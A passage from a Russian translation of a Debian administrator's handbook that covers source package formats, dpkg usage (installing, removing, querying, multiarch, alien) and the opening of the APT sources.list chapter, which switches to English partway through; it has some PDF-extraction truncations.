5.3.1. Формат
Пакет с исходным кодом, как правило, состоит из трех файлов: .dsc, .orig.tar.gz и
debian.tar.gz (или .diff.gz). С их помощью можно создавать двоичные пакеты
(файлы .deb, описанные выше) из файлов исходного кода программы на том или ином
языке программирования.
Файл .dsc (Debian Source Control) представлят собой текстовый файл с заголовком в
формате RFC 2822 (точно так же, как файл control, рассмотренный в Раздел 5.2.1,
«Описание: файл control»), где описывается исходный пакет и указываются другие
файлы, входящие в него. Он подписан сопровождающим, что гарантирует его
подлинность. См. Раздел 6.5, «Checking Package Authenticity» для получения
дополнительной информации по этому вопросу.
Пример 5.1. Файл .dsc
-----BEGIN PGP SIGNED MESSAGE----Hash: SHA256
Format: 3.0 (quilt)
Source: zim
Binary: zim
Architecture: all
Version: 0.62-3
Maintainer: Emfox Zhou <emfox@debian.org>
Uploaders: Raphaël Hertzog <hertzog@debian.org>
Homepage: http://zim-wiki.org
Standards-Version: 3.9.6
Vcs-Browser: http://anonscm.debian.org/gitweb/?p=collab-maint/zim.git
Vcs-Git: git://anonscm.debian.org/collab-maint/zim.git
Build-Depends: debhelper (>= 9), xdg-utils, python (>= 2.6.6-3~), libgtk2.0-0 (
Package-List:
zim deb x11 optional arch=all
Checksums-Sha1:
ad8de170826682323c10195b65b9f1243fd75637 1772246 zim_0.62.orig.tar.gz
a4f70d6f7fb404022c9cc4870a4e62ea3ca08388 14768 zim_0.62-3.debian.tar.xz
Checksums-Sha256:
19d62aebd2c1a92d84d80720c6c1dcdb779c39a2120468fed01b7f252511bdc2 1772246 zim_0
fc2e827e83897d5e33f152f124802c46c3c01c5158b75a8275a27833f1f6f1de 14768 zim_0.6
Files:
43419efba07f7086168442e3d698287a 1772246 zim_0.62.orig.tar.gz
725a69663a6c2961f07673ae541298e4 14768 zim_0.62-3.debian.tar.xz
-----BEGIN PGP SIGNATURE----Version: GnuPG v2
Comment: Signed by Raphael Hertzog
iQEcBAEBCAAGBQJUR2jqAAoJEAOIHavrwpq5WFcH/RsdzCHc1oXXxHitU23hEqMj
T6ok29M1UFDJDowMXW75jQ1nT4WPUtvEGygkCHeoO/PvjEvB0sjU8GQlX+N9ddSB
aHfqfAYmVhADNGxrXQT5inZXUa8qGeeq2Sqf6YcWtsnuD56lDbvxkyf/XYopoIEl
oltfl05z/AI+vYsW482YrCz0fxNAKAvkyuPhDebYI8jnKWeAANoqmKpsNc/HYyvT
+ZiA5o57OiGdOKT6XGy3/FiF3dkHiRY8lXW7xdr1BbIgulwl9UmiUNwuxwOYbQO7
edtjiTJqOaFUA0x1zB/XGv5tHr1MjP8naT+kfVoVHTOox51CDbeu5D3DZY4imcY=
=Wtoa
-----END PGP SIGNATURE-----
Обратите внимание, что исходный пакет тоже имеет зависимости (Build-Depends),
кардинально отличающиеся от зависимостей для двоичных пакетов, поскольку они
включают в себя инструменты, необходимые для компиляции программного
обеспечения и сборки двоичного пакета.
ВНИМАНИЕ Разные пространства имён
Важно отметить, что имена исходного пакета и создаваемого из него двоичного пакета не обязательно должны
совпадать. Это нетрудно понять, если вы знаете, что из каждого исходного пакета может быть создано несколько
двоичных пакетов. Вот почему в файле .dsc есть поля Source и Binary, где явно указываются имя исходного пакета
и список создаваемых из него двоичных пакетов.
КУЛЬТУРА Зачем разделять на несколько пакетов
Довольно часто из исходного пакета (того или иного программного обеспечения) может создаваться несколько
двоичных пакетов. Смысл разделения заключается в возможности использовать части программного обеспечения в
различных контекстах. В случае динамической библиотеки целью установки может быть обеспечение работы того
или иного приложения (например libc6) или разработка новой программы (тогда понадобится libc6-dev). Та же логика
используется и для клиент-серверных приложений, для которых может возникнуть желание установить серверную
часть на одной машине, а клиентскую на нескольких других (типичным примером являются openssh-server и opensshclient).
Довольно часто документация предоставляется в отдельном пакете: пользователь может установить её независимо
от программного обеспечения, и может в любое время удалить её для экономии места на диске. Кроме того, это
также помогает сэкономить дисковое пространство на зеркалах Debian, так как пакет с документацией будет общим
для всех архитектур (вместо того, чтобы дублировать документацию в пакетах для каждой архитектуры).
ПЕРСПЕКТИВА Различные форматы исходных пакетов
Первоначально был только один формат исходных пакетов. Это формат 1.0, который связывает архив .orig.tar.gz
с «дебианизирующей» заплатой .diff.gz (есть также вариант, включающий единственный архив .tar.gz, который
используется автоматически, если .orig.tar.gz отсутствует).
Начиная с Debian Squeeze разработчики Debian имеют возможность использовать новые форматы, в которых
исправленны многие проблемы старого формата. Формат 3.0 (quilt) позволяет объединить несколько архивов в
одном исходном пакете: в дополнение к обычному .orig.tar.gz могут быть включены дополнительные архивы
.orig-имя-компонента.tar.gz. Это полезно в случаях, когда программное обеспечение распределено на несколько
компонентов, но для них хочется иметь один исходный пакет. Эти архивы можно сжимать при помощи bzip2 или xz, а
не только gzip, что позволяет экономить дисковое пространство и сетевой трафик. Наконец, вместо монолитного
.diff.gz используется архив .debian.tar.gz, содержащий инструкции для сборки и набор заплат, предоставляемых
сопровождающим пакета. Последние записаны в формате, совместимом с quilt — инструментом, облегчающим
работу с серией заплат.
Файл .orig.tar.gz — это архив, содержащий исходный код в том виде, в каком он
предоставляется оригинальным разработчиком. Сопровождающим пакетов Debian не
рекомендовано изменять этот архив, чтобы иметь возможность легко проверить
подлинность и целостность файла (путём простого сравнения контрольной суммы), а
также в угоду пожеланиям некоторых авторов.
Архив .debian.tar.gz содержит все изменения, произведённые сопровождающим
пакета, в частности добавление каталога debian, содержащего инструкции для
выполнения сборки пакета Debian.
ИНСТРУМЕНТ Распаковка пакетов c исходным кодом
При наличии исходного пакета его можно распаковать с помощью dpkg-source (из пакета dpkg-dev):
$ dpkg-source -x package_0.7-1.dsc
Также можно использовать apt-get для загрузки пакета с исходными кодами и его последующей распаковки. Для
этого необходимо, чтобы файл /etc/apt/sources.list содержал соответствующие строки deb-src с адресами
репозиториев (подробнее см. в Раздел 6.1, «Filling in the sources.list File»). Они используются для указания
«источников» пакетов, содержащих исходные коды (подразумеваются серверы, на которых размещена группа
исходных пакетов).
$ apt-get source пакет
5.3.2. Использование в Debian
Пакеты с исходными кодами являются основой всего в системе Debian. При помощи них
собраны все остальные пакеты Debian, и любое изменение в двоичных пакетах —
следствие изменений, внесенных в исходный пакет. Сопровождающие Debian работают
только с исходными пакетами, однако знают, какими окажутся последствия их действий
для двоичных пакетов. Так что плоды их трудов находятся в исходных пакетах: к ним
можно легко вернуться, и они есть начало всего.
При появлении новой версии пакета (исходного пакета и одного или нескольких
двоичных пакетов) на сервере Debian наиболее важным является исходный пакет. Ведь
именно он будет использоваться сетью машин с разными архитектурами для
компиляции под различные архитектуры, поддерживаемые Debian. Тот факт, что
разработчик заодно посылает один или несколько двоичных пакетов для той или иной
архитектуры (как правило, это i386 или amd64) не имеет столь большого значения,
поскольку они и так могли бы быть сгенерированы автоматически.
5.4. Работа с пакетами при помощи dpkg
dpkg представляет собой основную программу в системе для работы с пакетами Debian.
При наличии пакетов .deb именно dpkg позволяет их установить или проанализировать
их содержимое. Однако эта программа имеет только частичное представление о мире
Debian: она знает, что установлено в системе, а также всё, что передано ей в командной
строке, но она ничего не знает о других доступных пакетах. Поэтому она завершится с
ошибкой, если обнаружит неудовлетворённую зависимость. Такие инструменты как apt,
напротив, автоматически создадут список зависимостей, чтобы установить всё по
возможности автоматически.
ЗАМЕТКА dpkg или apt?
dpkg стоит рассматривать как низкоуровневый инструмент (движок), а apt — как инструмент, более близкий к
пользователю, обходящий ограничения первого. Эти инструменты работают совместно, каждый со своей спецификой,
заточенный под определённый круг задач.
5.4.1. Установка пакетов
dpkg — это, прежде всего, инструмент для установки уже доступных пакетов Debian
(поскольку он ничего не загружает). Чтобы установить пакет, используется опция -i или
--install.
Пример 5.2. Установка пакета при помощи dpkg
# dpkg -i man-db_2.6.2-1_amd64.deb
(Чтение базы данных … на данный момент установлено 96357 файлов и каталогов.)
Подготовка к замене пакета man-db 2.6.1-3 (используется файл man-db_2.6.2-1_amd
Распаковывается замена для пакета man-db …
Настраивается пакет man-db (2.6.2-1) …
Building database of manual pages ...
Мы можем видеть каждый этап, выполняемый dpkg, поэтому мы знаем, в каком месте
могла произойти какая-либо ошибка. Установку также можно выполнить в два этапа:
сперва распаковка, затем конфигурация. Благодаря этому apt-get делает меньше
обращений к dpkg (каждый такой запрос является дорогостоящей операцией из-за
необходимости загрузки в память базы данных, включая весь список уже установленных
файлов).
Пример 5.3. Раздельная распаковка и настройка
# dpkg --unpack man-db_2.6.2-1_amd64.deb
(Чтение базы данных … на данный момент установлено 96357 файлов и каталогов.)
Подготовка к замене пакета man-db 2.6.2-1 (используется файл man-db_2.6.2-1_amd
Распаковывается замена для пакета man-db …
# dpkg --configure man-db
Настраивается пакет man-db (2.6.2-1) …
Building database of manual pages ...
Иногда dpkg по той или иной причине не может установить пакет и возвращает ошибку;
если пользователь даёт указание проигнорировать эту ошибку, будет выдано лишь
предупреждение; для этого существуют различные опции --force-*. Команда dpkg -force-help, или документация этой команды, выдаст полный список таких опций. Самой
частой ошибкой, с которой вам придётся рано или поздно столкнуться, является
конфликт файлов. Когда пакет содержит файл, который уже установлен другим пакетом,
dpkg откажется устанавливать его, и мы получим такое сообщение:
Распаковывается пакет libgdm (из файла .../libgdm_3.8.3-2_amd64.deb) …
dpkg: ошибка при обработке параметра /var/cache/apt/archives/libgdm_3.8.3-2_amd
попытка перезаписать «/usr/bin/gdmflexiserver», который уже имеется в пакете g
В этом случае, если вы считаете, что замена этого файла не представляет существенной
опасности для стабильности вашей системы (зачастую это именно так), вы можете
использовать опцию --force-overwrite, которая сообщит dpkg о необходимости
проигнорировать эту ошибку и перезаписать файл.
Хотя есть много опций --force-*, только --force-overwrite рекомендуется для
регулярного использования. Остальные предназначены только для исключительных
случаев, и лучше не трогать их, пока это возможно, чтобы соблюдать правила,
заложенные при создании пакета. Не забывайте, что эти правила являются гарантией
целостности и стабильности системы.
ВНИМАНИЕ Эффективное использование --force-*
Если вы не будете осторожны, использование опции --force-* может привести к тому, что команды APT перестанут
работать. Некоторые из этих опций позволяют установить пакет с неудовлетворёнными зависимостями или при
наличии конфликта. В результате согласованность системы с точки зрения зависимостей нарушается, и команды
APT откажутся выполнять какие-либо действия кроме тех, которые вернут систему в согласованное состояние (это
обычно сводится к установке отсутствующей зависимости или удалению проблемного пакета). Вот пример
сообщения, сигнализирующего о такой ошибке, которое получено после установки новой версии rdesktop с
игнорированием зависимости от более новой версии libc6:
# apt full-upgrade
[...]
Возможно, для исправления этих ошибок вы захотите воспользоваться «apt-get -f install».
Пакеты, имеющие неудовлетворённые зависимости:
rdesktop: Зависит от: libc6 (>= 2.5) но 2.3.6.ds1-13etch7 уже установлен
E: Неудовлетворённые зависимости. Попытайтесь использовать -f.
Бесстрашные администраторы, уверенные в правильности своего анализа ситуации, могут проигнорировать
предупреждение о проблеме зависимостями или конфликте, используя соответствующую опцию --force-*. В этом
случае, если необходимо продолжать использовать apt или aptitude, нужно отредактировать /var/lib/dpkg/status и
удалить/изменить зависимость или конфликт.
Редакрирование данного файла — это грязный хак, и не стоит прибегать к нему, кроме как в самых крайних случаях.
Зачастую лучшим решением является пересборка пакета, вызывающего проблему (см. Раздел 15.1, «Пересборка
пакета из его исходного кода») или использование его новой версии (вероятно исправленной) из такого репозитория
как stable-backports (см. Раздел 6.1.2.4, «Stable Backports»).
5.4.2. Удаление пакета
Запуск dpkg с опцией -r или --remove, за которой следует имя пакета, приведет к
удалению этого пакета. Это удаление, однако, не полное: все конфигурационные файлы,
сценарии сопровождающего, файлы журналов (системные журналы) и другие
пользовательские данные, используемые этим пакетом, останутся. Таким путём легко
избавиться от программы, деинсталлировав её, но при этом сохраняется возможность
установить её ещё раз с той же конфигурацией. Для полного удаления всего, связанного
с пакетом, используется опция -P или --purge, сопровождающаяся именем пакета.
Пример 5.4. Полное удаление пакета debian-cd
# dpkg -r debian-cd
(Чтение базы данных … на данный момент установлено 97747 файлов и каталогов.)
Удаляется пакет debian-cd (3.1.17) …
# dpkg -P debian-cd
(Чтение базы данных … на данный момент установлен 97401 файл и каталог.)
Удаляется пакет debian-cd (3.1.17) …
Вычищаются файлы настройки пакета debian-cd (3.1.17) …
5.4.3. Запросы к базе данных dpkg и анализ файлов .deb
К ОСНОВАМ Синтаксис опций команд
Для большинста опций существуют «длинные» (одно или несколько слов, перед которыми ставится двойной дефис) и
«короткие» варианты (одна буква, часто первая буква «длинного» варианта, после одного дефиса). Это соглашение
так распространено, что уже является стандартом POSIX.
Прежде чем завершить этот раздел, рассмотрим опции dpkg для запросов к внутренней
базе данных для получения различной информации. При этом сперва будут указываться
длинные, а затем соответствующие короткие опции (которые, разумеется, принимают те
же самые аргументы). Так, --listfiles пакет (или -L) выводит список файлов,
установленых пакетом; --search файл (или -S) ищет пакет, к которому относится этот
файл; --status пакет (or -s) выводит информацию о том или ином установленном
пакете; --list (или -l) показывает список пакетов, известных системе, и их статус; -contents file.deb (или -c) показывает список файлов в этом пакете; --info file.deb
(или -I) показывает информацию о пакете Debian.
Пример 5.5. Получение информации с помощью dpkg
$ dpkg -L base-passwd
/.
/usr
/usr/sbin
/usr/sbin/update-passwd
/usr/share
/usr/share/man
/usr/share/man/ru
/usr/share/man/ru/man8
/usr/share/man/ru/man8/update-passwd.8.gz
/usr/share/man/pl
/usr/share/man/pl/man8
/usr/share/man/pl/man8/update-passwd.8.gz
/usr/share/man/man8
/usr/share/man/man8/update-passwd.8.gz
/usr/share/man/fr
/usr/share/man/fr/man8
/usr/share/man/fr/man8/update-passwd.8.gz
/usr/share/doc-base
/usr/share/doc-base/users-and-groups
/usr/share/base-passwd
/usr/share/base-passwd/passwd.master
/usr/share/base-passwd/group.master
/usr/share/lintian
/usr/share/lintian/overrides
/usr/share/lintian/overrides/base-passwd
/usr/share/doc
/usr/share/doc/base-passwd
/usr/share/doc/base-passwd/copyright
/usr/share/doc/base-passwd/users-and-groups.html
/usr/share/doc/base-passwd/changelog.gz
/usr/share/doc/base-passwd/users-and-groups.txt.gz
/usr/share/doc/base-passwd/README
$ dpkg -S /bin/date
coreutils: /bin/date
$ dpkg -s coreutils
Package: coreutils
Essential: yes
Status: install ok installed
Priority: required
Section: utils
Installed-Size: 13822
Maintainer: Michael Stone <mstone@debian.org>
Architecture: amd64
Multi-Arch: foreign
Version: 8.13-3.5
Replaces: mktemp, timeout
Depends: dpkg (>= 1.15.4) | install-info
Pre-Depends: libacl1 (>= 2.2.51-8), libattr1 (>= 1:2.4.46-8), libc6 (>= 2.7), l
Conflicts: timeout
Description: GNU core utilities
This package contains the basic file, shell and text manipulation
utilities which are expected to exist on every operating system.
.
Specifically, this package includes:
arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cp
csplit cut date dd df dir dircolors dirname du echo env expand expr
factor false flock fmt fold groups head hostid id install join link ln
logname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc od
paste pathchk pinky pr printenv printf ptx pwd readlink rm rmdir runcon
sha*sum seq shred sleep sort split stat stty sum sync tac tail tee test
timeout touch tr true truncate tsort tty uname unexpand uniq unlink
users vdir wc who whoami yes
Homepage: http://gnu.org/software/coreutils
$ dpkg -l 'b*'
Желаемый=неизвестно[u]/установить[i]/удалить[r]/вычистить[p]/зафиксировать[h]
| Состояние=не[n]/установлен[i]/настроен[c]/распакован[U]/частично настроен[F]/
частично установлен[H]/trig-aWait/Trig-pend
|/ Ошибка?=(нет)/требуется переустановка[R] (верхний регистр
в полях состояния и ошибки указывает на ненормальную ситуацию)
||/ Имя
Версия
Архитектура
Описание
+++-============-==============-==============-================================
un backupninja <нет>
(описание недоступно)
un base
<нет>
(описание недоступно)
un base-config <нет>
(описание недоступно)
ii base-files
7.1
amd64
Debian base system miscellaneous
ii base-passwd 3.5.26
amd64
Debian base system master passwo
[...]
$ dpkg -c /var/cache/apt/archives/gnupg_1.4.12-7_amd64.deb
drwxr-xr-x root/root
0 2013-01-02 19:28 ./
drwxr-xr-x root/root
0 2013-01-02 19:28 ./usr/
drwxr-xr-x root/root
0 2013-01-02 19:28 ./usr/share/
drwxr-xr-x root/root
0 2013-01-02 19:28 ./usr/share/doc/
drwxr-xr-x root/root
0 2013-01-02 19:28 ./usr/share/doc/gnupg/
-rw-r--r-- root/root
3258 2012-01-20 10:51 ./usr/share/doc/gnupg/TODO
-rw-r--r-- root/root
308 2011-12-02 18:34 ./usr/share/doc/gnupg/FAQ
-rw-r--r-- root/root
3543 2012-02-20 18:41 ./usr/share/doc/gnupg/Upgrading
-rw-r--r-- root/root
690 2012-02-20 18:41 ./usr/share/doc/gnupg/README.De
-rw-r--r-- root/root
1418 2012-02-20 18:41 ./usr/share/doc/gnupg/TODO.Debi
[...]
$ dpkg -I /var/cache/apt/archives/gnupg_1.4.12-7_amd64.deb
новый пакет debian, версия 2.0.
размер 1952176 байт(а): управляющий архив длиной 3312 байт(а).
1449 байт(а),
30 строк
control
4521 байт(а),
65 строк
md5sums
479 байт(а),
13 строк
* postinst
#!/bin/sh
473 байт(а),
13 строк
* preinst
#!/bin/sh
Package: gnupg
Version: 1.4.12-7
Architecture: amd64
Maintainer: Debian GnuPG-Maintainers <pkg-gnupg-maint@lists.alioth.debian.org>
Installed-Size: 4627
Depends: libbz2-1.0, libc6 (>= 2.4), libreadline6 (>= 6.0), libusb-0.1-4 (>= 2
Recommends: libldap-2.4-2 (>= 2.4.7), gnupg-curl
Suggests: gnupg-doc, xloadimage | imagemagick | eog, libpcsclite1
Section: utils
Priority: important
Multi-Arch: foreign
Homepage: http://www.gnupg.org
Description: GNU privacy guard - a free PGP replacement
GnuPG is GNU's tool for secure communication and data storage.
It can be used to encrypt data and to create digital signatures.
It includes an advanced key management facility and is compliant
with the proposed OpenPGP Internet standard as described in RFC 4880.
[...]
УГЛУБЛЯЕМСЯ Сравнение версий
Так как dpkg является программой для работы с пакетами Debian, она, помимо всего прочего, содержит эталонную
реализацию логики сравнения номеров версий. Поэтому у неё есть опция --compare-versions, используемая
внешними программами (главным образом — сценариями настройки, запускаемыми самой dpkg). Для этой опции
требуются три параметра: номер версии, оператор сравнения и второй номер версии. Допустимые операторы
сравнения — lt (строго меньше), le (меньше или равна), eq (равна), ne (не равна), ge (больше или равна), и gt
(строго больше). Если сравнение верно, dpkg возвращает 0 (успех), если нет, то ненулевое значение (признак
ошибки).
$
$
0
$
$
1
$
$
1
dpkg --compare-versions 1.2-3 gt 1.1-4
echo $?
dpkg --compare-versions 1.2-3 lt 1.1-4
echo $?
dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1
echo $?
Обратите внимание на неожиданный сбой последнего сравнения: для dpkg буквы pre, обозначающие, как правило,
предварительный выпуск, не имеет никакого особого значения, и буквенные символы сравниваются таким же
образом, как и числа (a < b < c ...), в алфавитном порядке. Именно поэтому dpkg считает, что «0pre3» больше, чем
«0». При необходимости указать в номере версии, что она относится к предварительному выпуску, используется
символ тильды «~»:
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1
$ echo $?
0
5.4.4. Файл журнала dpkg
dpkg сохраняет журнал всех своих действий в /var/log/dpkg.log. Этот журнал
чрезвычайно подробный: в нём задокументированы все этапы обработки пакетов dpkg.
Этот журнал помогает не только отследить поведение dpkg, но и сохранить историю
изменений в системе: можно найти точный момент, когда каждый пакет был установлен
или обновлён, и эта информация может быть чрезвычайно полезной при выяснении
причин изменения поведения системы в целом. Кроме того, ведётся запись информации
обо всех версиях, и её легко сверить с changelog.Debian.gz из соответствующего пакета
или с отчётами об ошибках онлайн.
5.4.5. Поддержка мультиархитектуры
Все пакеты Debian имеют поле Architecture в своих метаданных. Это поле может
содержать либо значение «all» (для пакетов, которые не зависят от архитектуры), либо
название конкретной архитектуры, для которой пакет предназначен (например «amd64»,
«armhf», …). В последнем случае dpkg по умолчанию допустит установку пакета только
в том случае, если его архитектура соответствует архитектуре системы, возвращаемой
dpkg --print-architecture.
Это ограничение гарантирует, что в системе не окажется двоичных файлов,
скомпилированных для неправильной архитектуры. Всё было бы прекрасно, но на
(некоторых) компьютерах можно запускать двоичные файлы для разных архитектур,
нативно (к примеру, на системах «amd64» работают двоичные файлы для «i386») или
через эмуляторы.
5.4.5.1. Включение мультиархитектуры
Поддержка мультиархитектуры dpkg позволяет определять «чужеродные архитектуры»,
которые могут быть установлены в данной системе. Это легко сделать с помощью dpkg -add-architecture, как показано в примере ниже. Существует и соответствующая команда
dpkg --remove-architecture для отключения поддержки чужеродной архитектуры, но её
можно использовать только в том случае, когда в системе не осталось ни одного пакета
этой архитектуры.
# dpkg --print-architecture
amd64
# dpkg --print-foreign-architectures
# dpkg -i gcc-4.7-base_4.7.2-5_armhf.deb
dpkg: ошибка при обработке параметра gcc-4.7-base_4.7.2-5_armhf.deb (--install)
архитектура пакета (armhf) не соответствует архитектуре системы (amd64)
При обработке следующих пакетов произошли ошибки:
gcc-4.7-base_4.7.2-5_armhf.deb
# dpkg --add-architecture armhf
# dpkg --add-architecture armel
# dpkg --print-foreign-architectures
armhf
armel
# dpkg -i gcc-4.7-base_4.7.2-5_armhf.deb
Выбор ранее не выбранного пакета gcc-4.7-base:armhf.
(Чтение базы данных … на данный момент установлено 97399 файлов и каталогов.)
Распаковывается пакет gcc-4.7-base:armhf (из файла gcc-4.7-base_4.7.2-5_armhf.d
Настраивается пакет gcc-4.7-base:armhf (4.7.2-5) …
# dpkg --remove-architecture armhf
dpkg: ошибка: невозможно удалить архитектуру «armhf», которая в данный момент и
# dpkg --remove-architecture armel
# dpkg --print-foreign-architectures
armhf
ЗАМЕТКА Поддержка мультиархитектуры в APT
APT автоматически определит, если dpkg будет настроен на поддержку чужеродных архитектур, и начнёт загрузку
соответствующих файлов Packages в процессе обновления.
Чужеродные пакеты можно установить при помощи команды apt install пакет:архитектура.
НА ПРАКТИКЕ Использование собственнических двоичных файлов i386 в системах amd64
Есть несколько случаев, когда может пригодиться мультиархитектура, но самым распространённымным из них
является обеспечение возможности запуска 32-битных файллов (i386) на 64-битных системах (amd64), в частности
потому что некоторые популярные собственнические приложения (вроде Skype) доступны только в виде 32разрядных версий.
5.4.5.2. Изменения, связанные с мультиархитектурой
Чтобы сделать мультиархитектурную поддержку по-настоящему полезной, библиотеки
требовалось перепаковать, переместив их в каталог, соответствующий архитектуре,
чтобы можно было установить несколько копий (для разных архитектур) одновременно.
Такие обновлённые пакеты содержат заголовок "Multi-Arch: same", указывающий
системе управления пакетами, что разные архитектуры пакетов можно устанавливать
совместно (и что эти пакеты могут удовлетворять зависимости только пакетов той же
архитектуры). Так как поддержка мультиархитектуры была добавлена только в Debian
Wheezy, ещё не все библиотеки преобразованы.
$ dpkg -s gcc-4.9-base
dpkg-query: ошибка: --status требует корректное имя пакета, но 'gcc-4.9-base' т
Используйте параметр --help для вывода справки по запросам пакетов.
$ dpkg -s gcc-4.9-base:amd64 gcc-4.9-base:armhf | grep ^Multi
Multi-Arch: same
Multi-Arch: same
$ dpkg -L libgcc1:amd64 |grep .so
/lib/x86_64-linux-gnu/libgcc_s.so.1
$ dpkg -S /usr/share/doc/gcc-4.9-base/copyright
gcc-4.9-base:amd64, gcc-4.9-base:armhf: /usr/share/doc/gcc-4.9-base/copyright
Стоит отметить, что для пакетов с полем Multi-Arch: same следует указывать имена с
названием архитектуры, чтобы их можно было однозначно идентифицировать. Они
также могут иметь общие файлы с другими экземплярами того же пакета; dpkg в этом
случае гарантирует, что все пакеты имеют бит-в-бит идентичные общие файлы. Все
экземпляры пакета должны быть одной и той же версии, так что и обновляться они
должны вместе.
Поддержка мультиархитектуры также привносит некоторые интересные особенности в
механизм обработки зависимосей. Для удовлетворения зависимости требуется либо
пакет, помеченный «Multi-Arch: foreign», или пакет с такой же архитектурой (при
разрешении зависимости архитектуро-независимые пакеты считаются имеющими ту же
архитектуру, что и система). Зависимость может также быть ослаблена, чтобы
позволить пакету любой архитектуры удовлетворять её, с помощью синтаксиса
пакет:any, но но чужеродные пакеты могут удовлетворять такую зависимость, только
если они помечены «Multi-Arch: allowed».
5.5. Сосуществование с другими
пакетными системами
Пакеты Debian — это не единственный формат пакетов, используемый в мире
свободного ПО. Основным конкурентом является формат RPM из дистрибутива Red Hat
Linux и его многочисленных производных. Red Hat — очень популярный коммерческий
дистрибутив. Поэтому программное обеспечение, предоставяемое третьими сторонами,
как правило распространяется в виде пакетов RPM, а не Debian.
Столкнувшись с такой ситуацией, важно знать, что программа rpm, работающая с RPMпакетами, доступна в виде пакета Debian, что делает возможным использование этого
формата пакетов в Debian. Но нужно быть крайне осторожным и ограничиться такими
операциями, как получение информации о пакете или проверка его целостности.
Устанавливать пакеты RPM с помощью rpm в Debian неблагоразумно; RPM использует
свою собственную базу данных, отличную от используемой «родным» ПО (таким как
dpkg). По этой причине невозможно гарантировать стабильное сосуществование двух
пакетных систем.
С другой стороны, утилита alien может преобразовывать пакеты RPM в Debian и
наоборот.
СООБЩЕСТВО Поощрение внедрения .deb
Если вы регулярно используете alien для установки пакетов RPM, которые предоставляет ваш поставщик, не
стесняйтесь написать ему и дружелюбно объяснить, что вы предпочли бы формат .deb. Обратие внимание, что
формат пакета — это ещё не всё: пакет .deb, полученный при помощи alien или подготовленный для версии Debian,
отличной от той, которой вы пользуетесь, или для производного дистрибутива вроде Ubuntu, возможно, не обеспечит
того уровня качества и интеграции, как пакет, подготовленный специально для Debian Wheezy.
$ fakeroot alien --to-deb phpMyAdmin-2.0.5-2.noarch.rpm
phpmyadmin_2.0.5-2_all.deb generated
$ ls -s phpmyadmin_2.0.5-2_all.deb
64 phpmyadmin_2.0.5-2_all.deb
Как вы можете убедиться, тут нет ничего сложного. Не забывайте, однако, что
созданный пакет не содержит никакой информацию о зависимостях, поскольку
зависимости в двух форматах пакетов не имеют строгого соответствия друг другу.
Поэтому администратору придется вручную проверить работоспособность
преобразованного пакета, и это является главной причиной, по которой следует избегать
использования полученных таким образом пакетов Debian. К счастью, в репозиторях
Debian находится самый большой набор пакетов программного обеспечения, и скорее
всего то, что вы ищете, там уже есть.
Заглянув на страницу man команды alien, вы заметите, что эта программа может
работать и с другими форматами пакетов, в частности с используемым в дистрибутиве
Slackware (там используются самые обычные архивы tar.gz).
Debian славится стабильностью программного обеспечения, развёрнутого инструментом
dpkg. Набор инструментовi APT, описанный в следующей главе, не хуже, и при этом
освобождает админстратора от управления статусом пакетов — важной, но непростой
задачи.
Глава 6. Поддержка и обновление: APT
инструменты
Debian популярен среди администраторов легкостью установки программного
обеспечения и простотой обновления всей системы. Это уникальное преимущество
обусловлено, главным образом, программой APT, которую администраторы Falcot Corp
изучают с энтузиазмом.
APT - это аббревиатура от Advanced Package Tool (англ. улучшенный инструмент для
работы с пакетами). Что делает данную программу “улучшенной” так это подход к
работе с пакетами. APT не работает с каждым пакетом в системе по отдельности, а
рассматривает их множество как единое целое, что обеспечивает наилучшее
комбинирование пакетов, основываясь на уже установленных пакетах и тех, что
предлагаются по зависимостям.
СЛОВАРЬ Источник пакета и исходник пакета
The word source can be ambiguous. A source package — a package containing the source code of a program — should not
be confused with a package source — a repository (website, FTP server, CD-ROM, local directory, etc.) which contains
packages.
APT needs to be given a “list of package sources”: the file /etc/apt/sources.list will list
the different repositories (or “sources”) that publish Debian packages. APT will then import the
list of packages published by each of these sources. This operation is achieved by downloading
Packages.xz or a variant using a different compression method (such as Packages.gz or .bz2)
files (in case of a source of binary packages) and Sources.xz or a variant (in case of a source
of source packages) and by analyzing their contents. When an old copy of these files is already
present, APT can update it by only downloading the differences (see sidebar TIP Incremental
upgrade).
BACK TO BASICS gzip, bzip2, LZMA and XZ Compression
A .gz extension refers to a file compressed with the gzip utility. gzip is the fast and efficient traditional Unix utility to
compress files. Newer tools achieve better rates of compression but require more resources (computation time and memory)
to compress and uncompress a file. Among them, and by order of appearance, there are bzip2 (generating files with a .bz2
extension), lzma (generating .lzma files) and xz (generating .xz files).
6.1. Filling in the sources.list File
6.1.1. Syntax
Each active line of the /etc/apt/sources.list file contains the description of a source, made
of 3 parts separated by spaces.
The first field indicates the source type:
“deb” for binary packages,
“deb-src” for source packages.
The second field gives the base URL of the source (combined with the filenames present in the
Packages.gz files, it must give a full and valid URL): this can consist in a Debian mirror or in
any other package archive set up by a third party. The URL can start with file:// to indicate a
local source installed in the system's file hierarchy, with http:// to indicate a source
accessible from a web server, or with ftp:// for a source available on an FTP server. The URL
can also start with cdrom: for CD-ROM/DVD-ROM/Blu-ray disc based installations, although
this is less frequent, since network-based installation methods are more and more common.
The syntax of the last field depends on the structure of the repository. In the simplest cases, you
can simply indicate a subdirectory (with a required trailing slash) of the desired source (this is
often a simple “./” which refers to the absence of a subdirectory — the packages are then
directly at the specified URL). But in the most common case, the repositories will be structured
like a Debian mirror, with multiple distributions each having multiple components. In those
cases, name the chosen distribution (by its “codename” — see the list in sidebar
СООБЩЕСТВО Брюс Перенс, скандальный лидер — or by the corresponding “suites” —
stable, testing, unstable), then the components (or sections) to enable (chosen between
main, contrib, and non-free in a typical Debian mirror).
VOCABULARY The main, contrib and non-free archives
Debian uses three sections to differentiate packages according to the licenses chosen by the authors of each work. Main
gathers all packages which fully comply with the Debian Free Software Guidelines.
The non-free archive is different because it contains software which does not (entirely) conform to these principles but
which can nevertheless be distributed without restrictions. This archive, which is not officially part of Debian, is a service for
users who could need some of those programs — however Debian always recommends giving priority to free software. The
existence of this section represents a considerable problem for Richard M. Stallman and keeps the Free Software Foundation
from recommending Debian to users.
(contributions) is a set of open source software which cannot function without some non-free elements. These
elements can be software from the non-free section, or non-free files such as game ROMs, BIOS of consoles, etc. Contrib
also includes free software whose compilation requires proprietary elements. This was initially the case for the
OpenOffice.org office suite, which used to require a proprietary Java environment.
Contrib
TIP /etc/apt/sources.list.d/*.list files
If many package sources are referenced, it can be useful to split them in multiple files. Each part is then stored in
